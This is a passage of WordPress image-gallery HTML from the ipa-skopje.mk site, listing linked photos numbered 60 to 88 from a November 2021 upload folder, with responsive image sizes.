					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/60-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/60-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/60-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/60-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/61-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/61-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/61-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/61-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/62-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/62-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/62-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/62-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/63-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/63-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/63-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/63-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/64-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/64-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/64-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/64-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/65-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/65-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/65-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/65-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/66-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/66-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/66-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/66-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/67-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/67-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/67-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/67-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/68-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/68-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/68-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/68-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/69-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/69-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/69-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/69-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/70-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/70-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/70-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/70-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/71-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/71-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/71-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/71-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/72-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/72-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/72-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/72-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/73-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/73-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/73-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/73-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/74-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/74-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/74-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/74-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/75-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/75-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/75-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/75-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/76-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/76-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/76-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/76-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/77-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/77-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/77-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/77-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/78-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/78-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/78-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/78-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/79-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/79-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/79-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/79-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/80-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/80-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/80-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/80-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/81-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/81-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/81-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/81-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/82-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/82-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/82-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/82-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/83-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/83-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/83-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/83-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/84-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/84-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/84-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/84-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/85-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/85-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/85-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/85-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/86-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/86-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/86-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/86-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/87-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/87-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/87-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/87-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/88-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/88-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/88-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/88-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
